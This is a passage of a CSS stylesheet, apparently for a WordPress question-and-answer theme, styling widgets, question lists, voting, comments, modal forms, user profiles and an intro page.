    display: block;
    color: #78829d;
    border-left: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.widget-menus ul li a:hover,
.widget-menus ul li.current-menu-item > a {
    border-left: 4px solid #f39c12;
    background: #f0f0f0;
}
.widget-menus ul li a:hover {
    /*border-top: 1px solid #fff;*/
}
.widget-menus ul li a i{
    margin-right: 13px;
}
.widget-recent-activity {
    padding: 20px;
    border-bottom: 0;
    padding-bottom: 0;
}
.widget-recent-activity ul li i {
    margin-right: 13px;
    float: left;
    font-size: 16px;
    margin-top: 3px;
}
.widget-recent-activity ul li span {
    display: inline-block;
    width: 70%;
}
.widget-recent-activity ul li span span.time-activity{
    display:block;
    margin-top:5px;
    color: #77819d;
    font-size: 12px;
}
.widget-recent-activity ul li {
    margin-bottom: 20px;
    word-wrap: break-word;
}
.copyright {
    padding: 20px;
    position: relative;
    bottom: 0;
}
/* ==== Widget Top Users ==== */
.hot-user-question ul {

}
.hot-user-question ul li {
    margin-bottom: 5px;
}
.hot-user-question ul li .number{
    background: #3498db;
    color: #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    width: 15px;
    height: 15px;
    display: inline-block;
    text-align: center;
    line-height: 15px;
    font-size: 10px;
}
.hot-user-question ul li .username{
    display: inline-block;
    width: 65%;
    vertical-align: middle;
}
.hot-user-question ul li .username.latest{
    max-width: 90%;
    width: auto;
}
.hot-user-question ul li .username a {
    max-width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    line-height: 1.5;
    /*font-size: 12px;*/
    color: #2c3e50;
}
.hot-user-question ul li .username a:hover {
    color: #15a4fa;
}
.hot-user-question ul li .questions-count,
.hot-user-question ul li .answers-count,
.hot-user-question ul li .points-count {
    display: inline-block;
    margin-right: 4px;
    /*font-size: 12px;*/
}
.hot-user-question ul li .questions-count span,
.hot-user-question ul li .answers-count span,
.hot-user-question ul li .points-count span {
    min-width: 24px;
    display: inline-block;
}
/* ======================================= */
.right-sidebar {
    /*border-left: 1px solid #dadfea;*/
    min-height: 800px;
    padding: 0;
    background: #eef1f7;
}
.widget-statistic {
    /*padding: 0 20px;*/
}
.widget-statistic p {
    font-size: 16px;
    color: #7a838e;
    padding-left: 7px;
    margin: 0;
}
.widget-statistic ul li{
    display: block;
}
.widget-statistic ul li span{
    font-weight: 700;
    font-size: 36px;
    line-height: 30px;
    display: block;
    color: #2c3e50;
    padding-top: 16px;
}
.widget-statistic ul li.questions-count {
    border-left: 4px solid #3498db;
    margin-bottom: 30px;
    line-height:.6;
}
.widget-statistic ul li.members-count {
    border-left: 4px solid #f39c12;
    line-height: .6;
}
.widget-related-tags,
.widget-hot-questions,
.widget-statistic,
.user-widget {
    padding: 0 20px;
}
.widget-related-tags h3,
.widget-hot-questions h3,
.user-widget h3 {
    color: #2c3e50;
    font-weight: 700;
    font-size: 14px;
    border-bottom: 1px solid #dadfea;
    padding-bottom:10px;
    margin-bottom: 15px;
}
.widget-related-tags li {
    /*height: 30px;*/
    display: block;
    margin-bottom: 5px;
}
.widget-related-tags li a,
.q-tag{
    border: 1px solid #d9dfe9; /* stroke */
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px; /* border radius */
    background-color: #f3f5f9; /* layer fill content */
    text-decoration: none;
    color: #6f7d95;
    line-height: 20px;
    display: inline-block;
    padding: 0 10px;
    margin-right:5px;
}
.widget-hot-questions ul li {
    margin-bottom: 10px;
    min-height: 35px;
    word-wrap: break-word;
}
.widget-hot-questions ul li a {
    text-decoration: none;
}
.widget-hot-questions ul li span.topic-avatar img {
    width: 16px;
    height: auto;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.widget-hot-questions ul li span.topic-avatar {
    float: left;
    margin-right: 15px;
}
.widget-hot-questions ul li span.topic-title {
    display:block;
    overflow:hidden;
    line-height: 1.3;
    word-wrap: break-word;
}
/* ======= WIDGET LATEST ANSWERS ======= */
.widget-latest-answers li {
    margin-bottom: 15px !important;
}

.widget-latest-answers .fa {
    position: relative;
    top: -4px;
    margin-right: 5px;
    font-size: 0.7em;
}

.widget-latest-answers .topic-answer-content {
    /*margin-left: 30px;*/
    margin-top: 5px;
}

.widget-latest-answers .latest-answer-date {
    font-size: .9em;
    display: block;
    /*margin-left: 30px;*/
}

.widget-latest-answers .latest-answer-date a {
    font-size: .9em;
    color: inherit;
}

.widget-latest-answers .topic-answer-readmore {
    font-size: .9em;
    margin-left: 10px;
}
/* ======= end: WIDGET LATEST ANSWERS ======= */
.right-sidebar .widget {
    margin-top: 35px;
}
body.blog .right-sidebar .widget {
    margin-top: 0;
}
body.single-question .form-reply{
    padding-bottom: 10px;
}
/* ======================================= */
.main-content {
    min-height: 800px;
    padding: 0;
}
.main-content > .row {
    margin: 0;
}
.main-blog-fix > .row{
    margin-left: -30px;
    margin-right: -30px;
}
.select-category {
    border-bottom: 1px solid #dadfea;
    margin: 0;
}
.current-category span,
.q-filter-waypoints .q-f-title {
    font-size: 22px;
    color: #2c3e50;
    display: block;
    margin-top: 20px;
    margin-left: 5px;
}
.current-category, .select-categories-wrapper {
    min-height: 69px;
}
.select-categories-wrapper .select-categories{
    width: 228px;
    right: 5px;
    position:absolute;
    /*border: 1px solid #d1d5e0;*/
    /* -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px; */
}
.select-categories-wrapper .select-categories .select-grey-bg {
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 7px 10px;
    background: #f4f5f9 ;
    background-image:none;
}
.input-find-tags:before {
    content: "";
}
.question-filter {
    border-bottom: 1px solid #dadfea;
}
.sort-questions {
    min-height: 44px;
}
.sort-questions ul,
ul.q-f-sort {
    display: block;
    padding-left: 5px;
}
.sort-questions ul li,
ul.q-f-sort li {
    display: inline-block;
    margin-right: 40px;
}
.sort-questions ul li:last-child,
ul.q-f-sort li:last-child {
    margin-right: 0;
}
.sort-questions ul li a,
ul.q-f-sort li a {
    font-size: 14px;
    color: #8c97b2;
    text-decoration: none;
    display: block;
    line-height: 40px;
    border-bottom: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sort-questions ul li a.active,
.sort-questions ul li a:hover,
ul.q-f-sort li a.active,
ul.q-f-sort li a:hover {
    border-bottom: 4px solid #f39c12;
}
.number-of-questions-wrapper {
    text-align: right;
    /*margin-right: 5px;*/
    margin-top: 7px;
    position:relative;
}
.number-of-questions-text{
    color: #8b97b1;
    display:inline-block;
    vertical-align: top;
    padding-top: 7px;
    margin-right:10px;
}
.number-of-questions-wrapper .number-of-questions {
    display:inline-block;
    width: 80px;
    text-align: left;
}
.number-of-questions-wrapper .number-of-questions .chosen-container-single .chosen-single {
    height: 30px;
    padding-left: 22px;
}
.number-of-questions-wrapper .number-of-questions .chosen-container .chosen-results li {
    padding-left: 18px;
}
.number-of-questions-wrapper .number-of-questions .chosen-container-single .chosen-single span {
    line-height: 28px;
}
/* .number-of-questions-wrapper .number-of-questions:before{
	font-family:'FontAwesome';
	content:"\f0d7";
	position:absolute;
	right: 15px;
	top: 5px;
	z-index:999;
	color: #8b97b1;
} */
.number-of-questions-wrapper .number-of-questions select{
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 4px 10px;
    background: #f4f5f9 ;
    background-image:none;
}
#main_questions_list li.question-item {
    display: block;
    /*min-height: 130px;*/
    border-bottom: 1px solid #dadfea;
    /*overflow: hidden;*/
    padding:20px 35px;
    position: relative;
}

#main_questions_list > li:nth-child(2n+1) {
    background: #fbfcff;
}
#main_questions_list h2 {
    /*width: 50%;*/
    /*cuong*/
    width: 100%;
    margin: 50px auto;
}
.highlight {
    background: #fbfcff;
}
.main-questions-list .q-ltop-content > h2{
    margin: 0 !important;
    font-size: 16px;
    word-wrap: break-word;
}
.main-questions-list .q-ltop-content a.question-title {
    display
    color: #444c63;
    font-size: 16px;
    font-weight: 700;
    word-break: break-word;
}
.main-questions-list .q-lbtm-content .question-excerpt {
    color: #6f7d95;
    font-size: 14px;
}
.question-cat span{
    display: inline-block;
    vertical-align: middle;
}
.author-name{
    margin: 0 15px;
    color: #6f7d95;
}
.question-cat span.author-avatar{
    max-width: 30px;
    margin-right: 8px;
}
.question-cat span.author-avatar img{
    max-width: 100%;
    height: auto;
}
.question-cat span.user-badge{
    padding:0 10px;
    color: #fff;
    /*margin-left: 10px;*/
    margin-right: 15px;
    line-height: 20px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #00adef; /* layer fill content */

}
.contact-block {
    float: left;
    clear: both;
    width: 80px;
    text-align: center;
}
.contact-block button {
    margin-top: 8px;
}
ul.question-tags {
    display: inline-block;
    margin-bottom: 10px;
}
ul.question-tags li{
    margin: 10px 8px 10px 0;
    margin-bottom: 10px;
    display: inline-block;
}
.type-question ul.question-tags li{
    margin: 10px 5px 10px 0;
}
.main-questions-list .question-excerpt {
    margin-top: 5px;
    margin-bottom: 10px;
}
.main-questions-list .q-left-content {
    padding: 0;
}
.main-questions-list .q-right-content {
    padding: 0;
    text-align: center;
}
.main-questions-list .q-right-content .pumping{
    float: right;
    margin-top: 30px;
}
.main-questions-list .q-right-content .pumping span.btn-pump, .main-questions-list .q-right-content .pumping span.btn-time{
    padding: 11px 20px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
}
.main-questions-list .q-right-content .pumping span.btn-pump{
    background: #3498db;
    cursor: pointer;
}
.main-questions-list .q-right-content .pumping span.btn-time{
    background: #afb0b3;
}
.main-questions-list .q-right-content .pumping span.btn-pump i, .main-questions-list .q-right-content .pumping span.btn-time i{
    padding-right: 6px;
    display: inline;
}
.main-questions-list ul.question-statistic{
    text-align:right;
}
.main-questions-list ul.question-statistic li {
    display: inline-block;
    text-align: center;
    margin-left: 35px;
}
.main-questions-list ul.question-statistic li span {
    width: 46px;
    height: 46px;
    display: block;
    text-align: center;
    line-height: 3.3;
    margin-bottom: 15px;
    border: 1px solid #d9dfe9; /* stroke */
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius:50%; /* border radius */

}

.main-questions-list ul.question-statistic li.active span {
    -moz-border-radius: 22px;
    -webkit-border-radius: 22px;
    border-radius: 22px;
    background-color: #1abc9c;
    color: #fff;
    border: none;
}

.title-answer-style{
    margin-bottom: 10px;
}
.quote-answer-style{
    padding-left:15px;
    border-left:4px solid #77819d;
    margin-top: 25px;
    margin-left: 40px;
}
.quote-answer-style img {
    max-width: 100%;
    height: auto;
}
.quote-answer-style p{
    color: #6f7d95;
    font-size: 14px;
    display:inline-block;
}
.quote-answer-style .alert-stt-answer-style{
    color: #6f7d95;
    font-size: 12px;
}
.quote-answer-style .alert-stt-answer-style a{
    color:#3498db;
}
.quote-answer-style .alert-stt-answer-style i{
    font-size: 25px;
    color: #1abc9c;
    display: inline-block;
    margin-right: 7px;
    vertical-align: middle;
}
.icon-quote{
    width:17px;
    height:17px;
    display:inline-block;
    background:url(../img/quote.png) no-repeat center center;
    margin-right:10px;
}
/* ---------------------------------------- */
/* S I N G L E   S T Y L E                  */
/* ---------------------------------------- */
.single-head {
    min-height: 69px;
    padding-top: 20px;
}
.single-head span.back,
.single-head span.next {
    font-size: 12px;
    color: #2c3e50;
    display: inline-block;
}
.single-head span.back{
    display: block;
    text-align: center;
    margin: 5px 0 0;
}
.single-head span.next {
    margin-top: 5px;
}
.single-head h1 {
    /* display: inline-block; */
    font-size: 22px;
    color: #3498db;
    margin: 0 0 15px 0;
    word-wrap: break-word;
}
.single-head .next-nav {
    text-align: right;
}
.question-main-content .vote-block ul li {
    display: block;
    margin-bottom: 10px;
}
.question-main-content .vote-block ul li:last-child {
    margin-bottom: 0;
}
.question-main-content .vote-block a {
    width: 25px;
    height: 25px;
    border: 1px solid #dadfea;
    display: block;
    text-align: center;
    line-height: 1.6;
    color: #6f7d95;
    margin: 0 auto;
}
.question-main-content .vote-block a.disabled{
    opacity: 0.5;
    background: #f0f0f0;
    cursor: none;
}
.question-main-content .vote-block a.active {
    color: #fff;
    background: #f39c12;
    border:none;
    line-height: 1.7;
}
.question-main-content .vote-block a.accept-answer.active{
    background: #1abc9c;
}
.question-main-content .vote-block a i{
    font-size: 9px;
}
.question-main-content .vote-block a i.fa-chevron-up{
    position: relative;
    bottom: 2px;
}
.question-main-content .vote-block span {
    color: #fff;
    min-width: 45px;
    height: 23px;
    text-align: center;
    margin: 0 auto;
    display: table;
    padding: 0 10px;
    line-height: 23px;
    font-size: 12px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
}
.question-main-content .vote-block span.btn-time-content,
.question-main-content .vote-block span.countdown-row {
    border: none;
    padding: 0;
    background: none;
    height: auto;
    margin: initial;
    line-height: initial;
    display: inline-block;
}
.question-main-content {
    padding: 25px 0;
    border-bottom: 1px solid #dadfea;
    margin: 0;
}
.question-main-content .top-content ul.question-tags {
    margin-left: 0;
}
.question-main-content .top-content span.answered {
    display: inline-block;
    color: #fff;
    width: 100px;
    text-align: center;
    line-height: 25px;
    -moz-border-radius: 13px;
    -webkit-border-radius: 13px;
    border-radius: 13px; /* border radius */
    background-color: #1abc9c; /* layer fill content */
    margin-right: 20px;

}
.question-main-content .top-content span.best-answer {
    -moz-border-radius: 13px;
    -webkit-border-radius: 13px;
    border-radius: 13px; /* border radius */
    background-color: #f39b11; /* layer fill content */

}
.question-main-content .question-content {
    margin: 25px 0 20px;
    font-size: 16px;
    color: #5f6f81;
    border-bottom: 1px solid #dadfea;
    padding-bottom: 15px;
}
.question-main-content .question-content > p {
    margin: 10px 0;
}
.question-main-content .question-content > ul,
.cm-wrap ul {
    list-style: disc;
    padding-left: 35px;
}
.question-main-content .question-content img{
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}
.question-main-content .question-content img.img-responsive{
    margin: 25px 0;
}
.comment-item .submit-wrapper button.btn-submit{
    margin-left: -15px;
}
.comment-item .submit-wrapper .cancel-comment {
    line-height: 40px;
}
.q-right-content {
    /*max-width: 830px;*/
}
.q-right-content .question-control {
    text-align: right;
    margin-top: 5px;
}
.q-right-content .question-control ul li{
    display: inline-block;
    margin-left: 10px;
}
.q-right-content .question-control ul li a {
    color: #5f6f81;
}
.q-right-content .question-control ul li a.show-comments.active {
    color: #15a4fa;
}
.q-right-content .question-control ul li i {
    margin-left: 5px;
}
p.cmt-author {
    margin-top: 3px;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 0;
}
a.add-comment,
a.hide-comment {
    line-height: 20px;
    display: block;
    font-size: 12px;
    padding: 4px 25px;
    max-width: 130px;
}
a.hide-comment {
    line-height: 32px;
    padding-left: 0;
}
.answers-filter,
.paginations {
    min-height: 44px;
    border-bottom: 1px solid #dadfea;
}
.paginations.home {
    border-bottom: 0;
}
.answers-filter .sort-questions {
    text-align: right;
}
.answers-filter .answers-count {
    color: #444c63;
    font-size: 14px;
    font-weight: 700;
    display: block;
    margin-top: 12px;
}
.paginations ul {
    margin: 0;
    line-height: 46px;
}
.paginations ul li {
    display: inline-block;
    margin-right: 10px;
}
.paginations ul li a,
.paginations ul li span {
    border: 1px solid rgba(140,151,178,.4);
    width: auto;
    height: 26px;
    display: block;
    line-height: 1.8;
    min-width: 28px;
    text-align: center;
    padding: 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    font-size: 13px;
    color: #8c97b2;
}
.paginations ul li a:hover,
.paginations ul li span.current {
    color: #fff;
    background-color: #3397db; /* layer fill content */

}
.paginations ul li a.first,
.paginations ul li a.last {
    padding: 0 10px;
}
ul.answers-pagination {
    padding-left: 5px;
}
.form-reply h3 {
    color: #444c63;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 20px;
}
.submit-wrapper {
    margin-top: 25px;
}
.submit-wrapper button {
    border: none;
    color: #fff;
    display: block;
    height: 40px;
    width: 100%;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
    font-size: 14px;
    font-weight: 700;

}
.submit-wrapper .term-texts,
p.term-texts {
    font-size: 16px;
    color: #656268;
    margin-top: 10px;
}
p.term-texts {
    /*margin-top: 0;*/
    font-size: 14px;
    font-style: italic;
}
ul.post-controls {
    position: absolute;
    right: 0;
    padding: 0;
    margin-right: 15px;
    display: none;
}
ul.post-controls li {
    display: inline-block;
    margin-left: 10px;
    font-size: 14px;
}
ul.post-controls li a.action {
    color: #adcfed;
}
.question-item .q-right-content:hover > ul.post-controls {
    display: block;
}
.post-content-edit .cancel-edit-post{
    line-height: 40px;
}
#answers_main_list .answer-item {
    min-height: 195px;
}
#answers_main_list .answer-item:nth-child(2n-1){
    background: #fbfcff;
}
#answers_main_list .btn-pump{
    display: none;
}
.vote-block span.btn-pump{
    padding: 2px 12px !important;
    margin-top: 20px;
    cursor: pointer;
}
.vote-block span.btn-time{
    background: #afb0b4 !important;
    padding: 2px 12px !important;
    margin-top: 20px;
}
.vote-block span.btn-time i{
    padding-right: 6px;
}
#answers_main_list .vote-block span.btn-time{
    display: none;
}
.vote-block .btn-pump i{
    padding-right: 6px;
    font-size: 11px;
}
.tooltip.top .tooltip-arrow {
    border-top-color: #2f364a;
}
.tooltip-inner {
    background-color: #2f364a;
}
/* ============= COMMENT STYLE ======= */
.comments-container {
    border: 1px solid #dadfea;
    border-radius: 3px;
    margin-top: 15px;
    position: relative;
}
.comments-container:after,
.comments-container:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    border-top: 0;
    right: 50px;
    border-width: 8px;
}
.comments-container:after{
    top: -8px;
    border-bottom-color: #fff;
}
.comments-container:before {
    top: -9px;
    border-bottom-color: #dadfea;
}
.comments-container .submit-wrapper {
    margin: 10px 0;
}
.comments-container .submit-wrapper .col-md-9{
    padding: 0;
}
.comment-item {
    padding-bottom: 15px;
    margin: 0;
    margin-top: 15px;
    border-bottom: 1px solid #dadfea;
}
.comment-item:last-child {
    /*border-bottom: 0;*/
}
.comment-avatar {
    text-align: center;
    max-width: 80px;
    padding-left: 20px;
}
.comment-avatar img{
    max-width: 100%;
    height: auto;
}
.comment-edit a,
.comment-time {
    color: #6f7d95;
    font-size: 12px;
}
.comment-edit a i {
    margin-left: 3px;
}
/* ============= MODAL STYLE ============= */
.modal-content {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
#submit_question .select-categories{
    position: relative;
    /*margin-bottom: 20px;*/
}
#submit_question .select-categories .chosen-container {
    margin-bottom: 20px;
}
#submit_question .select-categories:before{
    top: 12px;
}
#submit_question label.error {
    color: #D84F38 ;
    font-size: 12px;
    margin-top: -15px;
    display: block;
    margin-bottom: 20px;
}
.modal-submit-questions .modal-dialog {
    max-width: 582px;
    margin-top: 100px;
}
.modal-submit-questions h4.modal-title {
    text-align: center;
    color: #2c3e50;
    font-size: 20px;
}
.modal-submit-questions .modal-body {
    background: #eef1f7;
    padding: 30px;
    padding-top: 20px;
    border-radius: 3px;
}
#login_register.modal-submit-questions .modal-body {
    padding-bottom: 0;
}
.modal-submit-questions input.submit-input,
.modal-submit-questions select.categories-select,
.wpcf7-form-control {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
}

/*
* Style for contact form 7
*/
.wpcf7-textarea {
    height: 200px;
}
.wpcf7-form p {
    font-weight: 700;
}
.wpcf7-form-control{
    margin-top: 5px;
    font-weight: normal;
}
.wpcf7-not-valid-tip {
    margin-top: -18px;
    font-weight: normal;
}

/**
 * Style sesend email
 */
.resend-email-area {
    text-align: center;
    margin-top: 50px;
}

.resend-email-area h3 {
    color: #e74c3c;
    font-size: 21px;
    margin-bottom: 25px;
    margin-top: 0;
}

.resend-email-area h3 i {
    margin-right: 15px;
}

.resend-email-area p {
    font-size: 17px;
}

.resend-email-area span {
    color: #b2b2b2;
}

.resend-email-area a {
    color: #78829d;
}

.resend-email-area a:hover {
    color: #000;
    text-decoration: underline !important;
}
/**
 * End style sesend email
 */

@-moz-document url-prefix() {
    .modal-submit-questions select.categories-select {
        padding:10px 15px;
        -webkit-appearance: none;
        -moz-appearance: none;
        text-indent: 0.01px;
        text-overflow: "";
        background: none repeat scroll 0 0 #F4F5F9;
        color: #8B97B1;
        cursor: pointer;
        text-indent: 0.01px;
        text-overflow: "";
    }
}
.modal-submit-questions input.submit-input {
    padding-left: 20px;
    padding-right: 20px;
}
.modal-submit-questions #submit_question input#question_title,
.modal-submit-questions #submit_poll input#poll_question_title{
    padding-right: 50px;
}
.modal-submit-questions select.categories-select {
    background: #f4f5f9;
}
.modal-submit-questions input.tags-input {
    margin-top: 20px;
    margin-bottom: 10px;
}
.modal-submit-questions .btn-submit-question,
.wpcf7-submit {
    width: 160px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.modal-submit-questions ul.tags-list {
    margin: 10px 0 20px;
}
.modal-submit-questions ul.tags-list li {
    display: inline-block;
    margin-right: 10px;
}
.modal-submit-questions ul.tags-list li{
    color: #6f7d95;
    border: 1px solid #d9dfe9;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #f3f5f9;
    line-height: 20px;
    padding: 0 15px;
    display: inline-block;
    font-size: 12px;
}
.modal-submit-questions ul.tags-list li a{
    color: #6f7d95;
}
.modal-submit-questions ul.tags-list li a i {
    margin-left: 5px;
}
span.comment-edit a{
    margin-left: 8px;
    color: #adcfed;
}
.cm-pending {
    margin-left: 24px;
    color: #e05c4d;
}
#question-tags-container {
    position: relative;
}
#question-tags-container .tip-add-tag {
    position: absolute;
    right: 10px;
    top: 30px;
}
html[dir="rtl"] #question-tags-container .tip-add-tag {
    right: initial;
    left: 10px;
}
/* ---------------------------------------- */
/* USER PROFILE  S T Y L E                  */
/* ---------------------------------------- */
body.author .main-questions-list .blog-wrapper {
    border:none;
}
.user-controls ul {
    margin-top: 25px;
    font-size: 14px;
    text-align: right;
}
.user-controls ul li {
    display: inline-block;
    margin-left: 20px;
}
.user-statistic {
    border-bottom: 1px solid #dadfea;
}
/*.user-post-count {
	margin-top: 40px;
}*/
.user-post-count .pull-bottom .num-question,
.user-post-count .pull-bottom .num-answer {
    padding-left: 5px;
    padding-right:10px;
}

.user-post-count .packaged{
    border-left: 1px solid #dadfea;
    padding-bottom: 18px;
}
.user-post-count .statistics {
    padding-bottom: 18px;
}
.user-post-count .packaged .text-package{
    color: #2c3e50;
    font-size: 16px;
    font-weight: bold;
    padding-top: 17px;
}
.user-post-count .packaged .btn-buy{
    display: block;
    background: #3498db;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    width: 100%;
    border-radius: 4px;
    margin-top: 12px;
    border: none;
    padding: 10px 0px;
    text-align: center;
}
.user-post-count .packaged .number-pump, .user-post-count .packaged .time-pump{
    color: #78829d;
    font-size: 21px;
    font-weight: bold;
}
.user-post-count .packaged .number-pump{
    padding-right: 30px;
}
.user-post-count .packaged .cate-pump{
    color: rgba(44, 62, 80, 0.7);
    font-size: 13px;
}
.user-post-count .pull-bottom{
    margin-top: 15px;
}
.user-info {
    margin-top: 30px;
    padding-left: 50px;
}
.user-info span.avatar-80 {
    float: left;
    width: 80px;
    height: 80px;
}
.user-info span.avatar-80 img{
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
    height: 100%;
}
.user-info ul{
    display: inline-block;
    margin-left: 20px;
}
.user-info ul li {
    margin-bottom: 5px;
}
.user-info ul li i {
    margin-right: 10px;
    min-width: 15px;
}
.user-info ul li.name {
    font-size: 20px;
    color: #2c3e50;
}
.user-post-count span.user-badge {
    margin-left: 0;
}
.user-post-count .points-count,
.points-define .points-count,
.question-cat .points-count {
    font-size: 32px;
    color: #3498db;
    line-height: 45px;
    display: inline-block;
}
span.star {
    font-size: 13px;
    line-height: 15px;
    margin-left: 5px;
    display: inline-block;
    text-align: left;
}
span.star i {
    color: #3498db;
}
.user-post-count .questions-count,
.user-post-count .answers-count {
    color: #78829d !important;
    font-size: 13px;
    border-left: 4px solid #78829d;
    margin: 0;
    padding: 0;
    padding-left: 5px;
    height: 39px;
    line-height: .6;
}

.user-post-count .questions-count span,
.user-post-count .answers-count span {
    font-size: 28px;
    color: #78829d;
    line-height: 14px;
    margin-top: 14px;
    display: block;
    font-weight: bold;
}

.author-edit .author-avatar, .author-edit .edit-info-avatar{
    display:inline-block;
}
.author-edit .author-avatar{
    margin-right: 25px;
    width: 80px;
    height: 80px;
}
.author-edit .author-avatar img{
    max-width: 100%;
    height: 100%;
}
.author-edit .edit-info-avatar .name-link-avatar{
    display:block;
    margin-bottom: 5px;
    color: #8b97b1;
    font-size: 13px;
}
.author-edit .edit-info-avatar .name-link-avatar a{
    color: #8b97b1;
    display:inline-block;
    margin-left:10px;
}
.author-edit .edit-info-avatar .upload-avatar-btn{
    display:inline-block;
    margin-right:35px;
}
.form_modal_style{
    margin-top: 6px;
}
.form_modal_style label {
    color: #2c3e50;
    font-size: 16px;
    display:block;
}
/*#submit_edit_profile label.error,*/
/*#submit_edit_password label.error,*/
/*#signin_form label.error,*/
/*#signup_form label.error,*/
/*#forgotpass_form label.error,*/
/*#reset_password label.error*/
label.error
{
    color: #D84F38;
    font-size: 11px;
    margin-top: -16px;
    display: block;
    margin-bottom: 16px;
}
#signin_form label[for='password'].error {
    position: absolute;

}
#submit_edit_profile input[type="text"],
.form_modal_style input,
#submit_edit_profile textarea {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 100%;
    display:block;
}
#submit_edit_profile input.error,
#submit_edit_password input.error,
#signin_form input.error,
#signup_form input.error,
#forgotpass_form input.error,
#reset_password input.error{
    border: 1px solid red;
}
#submit_edit_profile .update_profile,
.form_modal_style .update_profile,
.form_modal_style input[type="submit"]{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3498db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border:none;
    box-shadow:none;
    padding:8px 30px;
    margin-top:10px;
    width: inherit;
    display: inline-block;
}
#signin_form.form_modal_style input[type="submit"] {
    margin-right: 20px;
    padding-right: 66px;
    padding-left: 66px;
    margin-bottom: 26px;
}
#forgotpass_form.form_modal_style input[type="submit"]{
    margin-right: 20px;
}
.form_modal_style .submit-block {
    border-top: 1px solid #c7cddb;
    margin-left: -30px;
    margin-right: -30px;
    padding: 12px 30px;
}
.form_modal_style .submit-block > span {
    font-size: 16px;
    color: #2c3e50;
}
#submit_edit_profile input[type="checkbox"] {
    width: 17px;
    height: 17px;
    float: left;
    margin: 0 5px 10px 0;
}
#submit_edit_profile textarea {
    width: 100%;
    height: 150px;
    padding: 15px;
    resize:none;
}
#submit_edit_profile .checkbox-email {
    float: left;
    font-size: 13px;
    margin: 0;
    font-weight: normal;
}
.form_modal_style .update_profile:hover,
.form_modal_style input[type="submit"]:hover{
    opacity:.8;
}
.form_modal_style .password_user{
    /*width:70% !important;*/
    /*float:left;*/
    /*margin-right: 40px;*/
}
.form_modal_style  .link_forgot_pass{
    color: #8b97b1;
    font-size: 13px;
    font-style: italic;
    display:inline-block;
    padding-top:10px;
}
.form_modal_style  .link_forgot_pass:hover{
    text-decoration:underline !important;
}
.form_modal_style .link_sign_up {
    font-size: 16px;
    margin-right: 10px;
}
.form_modal_style .link_sign_in {
    font-size: 16px;
    margin-left:30px;
}
#signin_form, .edit_profile_form{
    position:relative;
    z-index:2;
}
#signup_form, .edit_password_form{
    display:none;
    position:relative;
    z-index:1;
}
.link_change_profile{
    display:none;
}
.policy-sign-up{
    color: #6f7d95;
    font-size: 13px;
    font-style: italic;
}
.policy-sign-up a{
    color:#3498db;
}

/* ---------------------------------------- */
/* I N T R O  S T Y L E                   */
/* ---------------------------------------- */
.intro-page-wrapper{
    position:relative;
}
.intro-wrapper{
    background:url(../img/bg-intro.jpg) no-repeat;
    background-size:cover;
    background-attachment:fixed;
}
header.intro-header{
    background:none !important;
}
.intro-content-wrapper{
    margin-top:150px;
}
.intro-text{
    border-left:6px solid #f39c12;
    padding-left:25px;
}
.intro-text .slide-text{
    font-size:52px;
    font-weight:900;
    color:#fff;
    margin-top:0;
    line-height: .8;
}
.intro-text .slide-text .adject{
    color:#f39c12;
    display:block;
    margin:20px 0;
}
.text-bottom{
    color: #bdc3c7;
    font-size: 20px;
    line-height: 1.4;
    margin-bottom:0;
}
.text-bottom span{
    color:#fff;
}
.sign-in-social ul li a{
    color: #fff;
    font-size: 14px;
